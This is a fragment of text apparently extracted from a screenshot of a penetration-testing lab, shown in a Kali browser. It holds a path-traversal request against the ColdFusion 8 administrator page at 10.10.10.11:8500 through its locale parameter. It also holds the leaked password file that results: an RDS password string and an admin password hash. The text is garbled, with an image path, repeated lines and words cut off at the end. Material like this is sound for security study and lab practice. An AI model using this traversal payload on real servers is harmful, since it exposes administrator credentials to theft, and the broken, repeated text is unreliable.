 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte